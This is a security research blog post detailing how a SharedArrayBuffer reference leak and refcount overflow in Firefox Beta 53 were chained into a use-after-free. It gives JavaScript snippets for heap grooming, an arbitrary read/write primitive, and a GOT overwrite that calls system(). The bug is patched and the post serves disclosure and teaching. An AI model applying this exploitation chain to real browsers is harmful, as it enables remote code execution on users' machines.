
Share with care: Exploiting a Firefox UAF with shared array buffers
This blog post explores a reference leak that occurs during the handling of shared arrary buffers by the structured clone algorithm. Coupled with a missing overflow check, it can be leveraged to achieve arbitrary code execution. Both issues were discovered by saelo and the corresponding bug report is available on Bugzilla.
The document is divided into the following sections:
Our exploit will target Firefox Beta 53 on Linux. It is important to note that the release version of Firefox was never affected by this bug since shared array buffers are disabled up to Firefox 52 and disabled by default on Firefox 53 due to this bug. The full exploit is available here.
Background
The vulnerability and exploit require some basic understanding of the structured clone algorithm (from here on abbreviated as SCA) and shared array buffers, which are introduced in this section.
Structured clone algorithm
The documentation on the Mozilla Developer Network states:
The structured clone algorithm is a new algorithm defined by the HTML5 specification for serializing complex JavaScript objects.
SCA is used for Spidermonkey-internal serializations in order to pass objects between different contexts. Contrary to JSON it is capable of resolving circular references. In the browser the serialization and deserialization functionality are used by postMessage():
The postMessage() function can be used in two situations:
- When doing (possibly cross-origin) communication via
window.postMessage(). - When communicating with web workers, which is a convenient way to execute JavaScript code in parallel.
A simple workflow with a worker would look like:
var w = new Worker('worker_script.js');
var obj = { msg: "Hello world!" };
w.postMessage(obj);
The corresponding worker script worker_script.js can then receive obj by registering an onmessage listener:
this.onmessage = function(msg) {
var obj = msg;
// do something with obj now
};
The workflow for communication between different windows is similar.
In both cases the receiving scripts execute in different global contexts and as such have no access to objects of the sender’s context. Therefore objects need to be somehow transferred and recreated inside the receiving script’s context. To achieve this, SCA will serialize obj in the sender’s context and deserialize it again in the receiver’s context, thereby creating a copy of it.
The code of the SCA can be found inside the file js/src/vm/StructuredClone.cpp. Two main structures are defined: JSStructuredCloneReader and JSStructuredCloneWriter. The methods of JSStructuredCloneReader deal with deserializing objects inside the receiving thread’s context while the methods of JSStructuredCloneWriter deal with the serialization of objects inside the sending thread’s context.
The main function taking care of serializing objects is JSStructuredCloneWriter::startWrite():
bool
JSStructuredCloneWriter::startWrite(HandleValue v)
{
if (v.isString()) {
return writeString(SCTAG_STRING, v.toString());
} else if (v.isInt32()) {
return out.writePair(SCTAG_INT32, v.toInt32());
[...]
} else if (v.isObject()) {
[...]
} else if (JS_IsTypedArrayObject(obj)) {
return writeTypedArray(obj);
} else if (JS_IsDataViewObject(obj)) {
return writeDataView(obj);
} else if (JS_IsArrayBufferObject(obj) && JS_ArrayBufferHasData(obj)) {
return writeArrayBuffer(obj);
} else if (JS_IsSharedArrayBufferObject(obj)) {
return writeSharedArrayBuffer(obj); // [[ 1 ]]
} else if (cls == ESClass::Object) {
return traverseObject(obj);
[...]
}
return reportDataCloneError(JS_SCERR_UNSUPPORTED_TYPE);
}
Depending on the type of the object, it will either directly serialize it if it is a primitive type or call functions to handle further serialization based on the object type. These functions make sure that any properties or array elements are recursively serialized as well. Of interest will be the case when obj is a SharedArrayBufferObject and the execution ends up in the function call to JSStructuredCloneWriter::writeSharedArrayBuffer() (at [[ 1 ]]).
Finally, if the provided value is neither a primitive type nor a serializable object, it will simply throw an error. The deserialization works pretty much the same way, it will take the serialization as input and create new objects and allocate memory for them.
Shared array buffers
Shared array buffers provide a way to create shared memory that can be passed between and accessed across contexts. They are implemented by the SharedArrayBufferObject C++ class and inherit from NativeObject, which is the base class to represent most JavaScript objects. They have the following abstract representation (if you look at the source code yourself you will see that it is not explicity defined like this, but it will help understand the memory layouts described later in the article):
class SharedArrayBufferObject {
js::GCPtrObjectGroup group_;
GCPtrShape shape_; // used for storing property names
js::HeapSlot* slots_; // used to store named properties
js::HeapSlot* elements_; // used to store dense elements
js::SharedArrayRawBuffer* rawbuf; // pointer to the shared memory
}
rawbuf is a pointer to a SharedArrayRawBuffer object which holds the underlying memory buffer. SharedArrayBufferObjects will be recreated as new objects in the receiving worker’s context when being sent via postMessage(). The SharedArrayRawBuffers on the other hand are shared between the different contexts. Therefore all copies of a single SharedArrayBufferObject have their rawbuf property pointing to the same SharedArrayRawBuffer object. For memory management purposes the SharedArrayRawBuffer contains a reference counter refcount_:
class SharedArrayRawBuffer
{
mozilla::Atomic<uint32_t, mozilla::ReleaseAcquire> refcount_;
uint32_t length
bool preparedForAsmJS;
[...]
}
The reference counter refcount_ keeps track of how many SharedArrayBufferObjects point to it. It is incremented inside the JSStructuredCloneWriter::writeSharedArrayBuffer() function when serializing a SharedArrayBufferObject and is decremented in the finalizer of SharedArrayBufferObject:
bool
JSStructuredCloneWriter::writeSharedArrayBuffer(HandleObject obj)
{
if (!cloneDataPolicy.isSharedArrayBufferAllowed()) {
JS_ReportErrorNumberASCII(context(), GetErrorMessage, nullptr, JSMSG_SC_NOT_CLONABLE,
"SharedArrayBuffer");
return false;
}
Rooted<SharedArrayBufferObject*> sharedArrayBuffer(context(), &CheckedUnwrap(obj)->as<SharedArrayBufferObject>());
SharedArrayRawBuffer* rawbuf = sharedArrayBuffer->rawBufferObject();
// Avoids a race condition where the parent thread frees the buffer
// before the child has accepted the transferable.
rawbuf->addReference();
intptr_t p = reinterpret_cast<intptr_t>(rawbuf);
return out.writePair(SCTAG_SHARED_ARRAY_BUFFER_OBJECT, static_cast<uint32_t>(sizeof(p))) &&
out.writeBytes(&p, sizeof(p));
}
void
SharedArrayBufferObject::Finalize(FreeOp* fop, JSObject* obj)
MOZ_ASSERT(fop->maybeOffMainThread());
SharedArrayBufferObject& buf = obj->as<SharedArrayBufferObject>();
// Detect the case of failure during SharedArrayBufferObject creation,
// which causes a SharedArrayRawBuffer to never be attached.
Value v = buf.getReservedSlot(RAWBUF_SLOT);
if (!v.isUndefined()) {
buf.rawBufferObject()->dropReference(); // refcount_ decremented here
buf.dropRawBuffer();
}
}
SharedArrayRawBuffer::dropReference() will then check if no more references exist and free the underlying memory in that case.
Vulnerabilities
There are two distinct bugs, which on their own would most likely not be exploitable, but coupled together allow for code execution.
Integer overflow of SharedArrayRawBuffer::refcount_
The refcount_ property of the SharedArrayRawBuffer is not protected against an integer overflow:
void
SharedArrayRawBuffer::addReference()
{
MOZ_ASSERT(this->refcount_ > 0);
++this->refcount_; // Atomic.
}
This function is called during serialization in JSStructeredCloneWriter::writeSharedArrayBuffer:
bool
JSStructuredCloneWriter::writeSharedArrayBuffer(HandleObject obj)
{
if (!cloneDataPolicy.isSharedArrayBufferAllowed()) {
JS_ReportErrorNumberASCII(context(), GetErrorMessage, nullptr, JSMSG_SC_NOT_CLONABLE,
"SharedArrayBuffer");
return false;
}
Rooted<SharedArrayBufferObject*> sharedArrayBuffer(context(), &CheckedUnwrap(obj)->as<SharedArrayBufferObject>());
SharedArrayRawBuffer* rawbuf = sharedArrayBuffer->rawBufferObject();
// Avoids a race condition where the parent thread frees the buffer
// before the child has accepted the transferable.
rawbuf->addReference();
intptr_t p = reinterpret_cast<intptr_t>(rawbuf);
return out.writePair(SCTAG_SHARED_ARRAY_BUFFER_OBJECT, static_cast<uint32_t>(sizeof(p))) &&
out.writeBytes(&p, sizeof(p));
}
The code simply increments refcount_ and SharedArrayRawBuffer::addReference() fails to validate that it does not overflow and become 0. Recall that refcount_ is defined as a uint32_t integer, which means the above code path would have to be triggered 2³² times in order to overflow it. The main problem here is that each call to postMessage() will create a copy of the SharedArrayBufferObject and thereby allocate 0x20 bytes of memory. The current heap limit for Firefox is 4GB, the overflow as described would require 128GB though, making it unexploitable.
Reference leak inside the SCA
Unfortunately though, there is another bug that allows us to bypass the memory requirements. Recall that postMessage() first serializes and then deserializes the object. The copy of the object is created during the deserialization process, but the refcount_ increment actually happens during the serialization already! If postMessage() fails after serializing a SharedArrayBufferObject but before deserializing, no copy of SharedArrayBufferObject will be created, even though refcount_ was incremented.
Looking back at the serialization, there is a simple way to let it fail:
bool
JSStructuredCloneWriter::startWrite(HandleValue v)
{
if (v.isString()) {
return writeString(SCTAG_STRING, v.toString());
} else if (v.isInt32()) {
return out.writePair(SCTAG_INT32, v.toInt32());
[...]
} else if (v.isObject()) {
[...]
}
return reportDataCloneError(JS_SCERR_UNSUPPORTED_TYPE);
}
If the object to be serialized is neither a primitive type nor an object supported by the SCA, the serialization will simply throw a JS_SCERR_UNSUPPORTED_TYPE error and deserialization (which includes the memory allocation) never happens! Here is a simple PoC which will increase the refcount_ without actually copying the SharedArrayBuffer:
var w = new Worker('example.js');
var sab = new SharedArrayBuffer(0x100); // refcount_ of its SharedArrayRawBuffer is 1 here
try {
w.postMessage([sab, function() {}]); // serializes sab, but then: error !
} catch (e) {
// ignore serialization errors :)
}
An array containing one SharedArrayBuffer and one function is serialized. The SCA will first serialize the array, then recursively serialize the SharedArrayBuffer (thereby incrementing the refcount_ of its raw buffer) and finally the function. However, function serialization is not be supported and an error is thrown, not allowing the deserialize process to create copies of the objects. Now refcount_ is 2, but only one SharedArrayBuffer is actually pointing to the raw buffer.
Using this reference leak refcount_ can be overflown without actually allocating any additional memory.
Exploitation
While the memory requirements are solved, triggering the bug still requires 2³² calls to postMessage(). This might take several hours on a modern machine to execute. To achieve a reasonable execution time for the exploit the bug needs to be triggered faster.
Improving performance
A simple way of reducing the number of calls to postMessage() is to serialize several sab with each call:
w.postMessage([sab, sab, sab, ..., sab, function() {}]);
Unfortunately (for us) the SCA supports backreferences and it would not actually increment refcount_ more than once, but instead serialize every sab as backreference to the first one. Therefore distinct copies of sab are required for this method to work. In fact, they can be created by using postMessage() as well:
var SAB_SIZE = 0x1000000;
var sab = new SharedArrayBuffer(SAB_SIZE);
var copies = [ sab ];
window.onmessage = function (msg) {
copies = copies.concat(msg);
// copies array now contains [ sab, sab2 ]; , where sab2 is a copy of sab
};
window.postMessage(copies);
An array containing a single sab is sent to the script itself and when it (its copy to be exact!) is received, it is added to the existing copies array. There are now two distinct objects in copies pointing to the same SharedArrayRawBuffer. By repeatedly copying the copies array we can efficiently obtain a large amount of copies. In our exploit we create 0x10000 copies (which requires 16 calls to postMessage()). Then we use these copies to do the reference leak, bringing the required number of calls to postMessage() down to 2³² / 0x10000 = 65536.
Further performance increases can be achieved by exploiting the reference leak in parallel using several web workers to take advantage of all cpu cores. Each worker receives a copy of the 0x10000 shared array buffers and then will execute the reference leak in a simple loop:
for (var i = 0; i < how_many; i++) {
try {
postMessage([sabs, function(){}]);
} catch (e) { }
}
Once it executed how_many times, it will report back to the main script that it has finished. If all workers have finished, refcount_ should have overflown and hold the value 1 now. By deleting one sab, refcount_ will be 0 and the shared raw buffer will get freed during the next garbage collection. What will happen in the exploit is that one SharedArrayBufferObject will be garbage collected which will in turn call dropReference(). This will effectively decrement the reference count to 0 which will trigger a free on the raw buffer:
// free one worker
delete copies[1];
// trigger majorGC, this will decrement `refcount_` and thus free the raw buffer
do_gc();
A possible implementation for do_gc() can be found here.
At this point the SharedArrayRawBuffer is freed, but references to it are still stored in the sabs, allowing read/write access to the freed memory and potentially resulting in a use-after-free situation.
Turning a use-after-free into a read/write primitive
As we now hold references to freed memory, we can allocate a large number of objects in order to allocate target objects in the memory to which we still have a reference. At one point the allocator will request more memory through mmap and the munmaped memory from the SharedArrayRawBuffer will be returned. To turn this into an arbitrary read/write primitive ArrayBuffer objects can be used. These objects contain a pointer to a memory region where the actual array contents lie. If an ArrayBuffer is allocated inside the previously freed memory, this pointer can be overwritten to point to any memory we desire.
To do this we allocate a large number of ArrayBuffers of size 0x60. This is the largest size where the underlying buffer will still be stored inline directly after the header of the ArrayBuffer. By marking each one with a magic value of 0x13371337 and then later looking for the first occurrence of that value, we will be able to find the exact location of the ArrayBuffer:
var ALLOCS = 0x100000;
buffers = []
for (i=0; i<ALLOCS; i++) {
buffers[i] = new ArrayBuffer(0x60); // store reference to the buffer
view = new Uint32Array(buffers[i]); // mark the buffer with a magic value
view[0] = 0x13371337,
}
At this point some of these buffers should be allocated inside the previously freed memory from the SharedArrayRawBuffer to which we still hold a reference. Using that reference we look for the magic value 0x13371337. Once we found it, we mark it with a different magic value 0x13381338 and save its offset:
var sab_view = new Uint32Array(sab); // sab is the reference to one of the SharedArrayBuffer
//look for first buffer that is allocated over our sab memory and mark it
for (i=0; i < SAB_SIZE/32; i++) {
// check for the magic value
if (sab_view[i] == 0x13371337) {
sab_view[i] = 0x13381338;
ptr_overwrite_idx = i; // save the offset
break;
}
}
We iterate one last time over all the allocated ArrayBuffers and look for the magic value 0x13381338 to find the exact ArrayBuffer which corresponds to the offset we just found above:
// look for the index of the marked buffer
for (i = 0; i < ALLOCS; i++) {
view = new Uint32Array(buffers[i]);
if (view[0] == 0x13381338) {
ptr_access_idx = i; // save the index of the ArrayBuffer
break;
}
}
Finally buffers[ptr_access_idx] is the ArrayBuffer whose memory can be controlled by modifying sab_view[ptr_overwrite_idx] (plus/minus some offset).
Recall that the array content lies inline right after the header, which means the header starts at sab_view[ptr_overwrite_idx-16]. The pointer to the array buffer can thus be overwritten by writing to sab_view[ptr_overwrite_idx-8] and sab_view[ptr_overwrite_idx-7] (writing 64bit pointer as two 32 bit values). Once that pointer is overwritten, buffers[ptr_access_idx][0] allows to read or write a 32-bit value at the chosen location.
Achieving arbitrary code execution
Once arbitrary read/write access to the memory is available, we need a way to control RIP. As libxul.so – the shared object which contains most of the browser code, including Spidermonkey – is not compiled with full RELRO, global offset table (GOT) entries can be overwritten in order to redirect the code flow.
First, we need to leak the location of libxul.so in memory. To do that we can simply leak the function pointer of any native function, like Date.now() for example. Functions are represented internally with a JSFunction object and store the address of their native implementation. In order to leak that pointer, the function can be set as a property of the ArrayBuffer which so far has been used for the memory read/write. Following a short chain of pointers, the native pointer into libxul.so can be finally leaked. We won’t go into details on how the object properties are organized in memory as there is an already excellent Phrack paper written by argp on this subject. Now that we have the address of Date.now() inside libxul.so, we can use hardcoded offsets for the libxul.so shipped with the precompiled Firefox Beta 53 in order to get the address of the GOT.
Finally we overwrite a function in the GOT with the libc address of system() (leaked from libxul.so as well, see our exploit for details). In the exploit we use Uint8Array.copyWithin() which in turn calls memmove on a string we control, therefore overwriting memmove@GOT will execute system:
var target = new Uint8Array(100);
var cmd = "/usr/bin/gnome-calculator &";
for (var i = 0; i < cmd.length; i++) {
target[i] = cmd.charCodeAt(i);
}
target[cmd.length] = 0;
memmove_backup = memory.read(memmove_got);
memory.write(memmove_got, system_libc);
target.copyWithin(0, 1); // executes system(cmd);
memory.write(memmove_got, memmove_backup);
This technique is inspired by saelo’s exploit for the feuerfuchs challenge from the 33C3 CTF.
When running the exploit, we are finally greeted by our calculator:

Conclusion
The fix for the overflow is straight-forward and has been implemented in commit d4b0fe7948. The code added takes care of catching the overflow and reports an error upon detecting it.
The fix for the reference leak was implemented in commit c86b9cb593.
The original estimate for this bug was that it would take 4 hours to trigger the overflow in a release build. However, using multiple workers to speed up the process, the exploit takes about 6-7 minutes to reliably pop gnome-calculator on a machine with 8 logical processors. Make sure to check out the final exploit.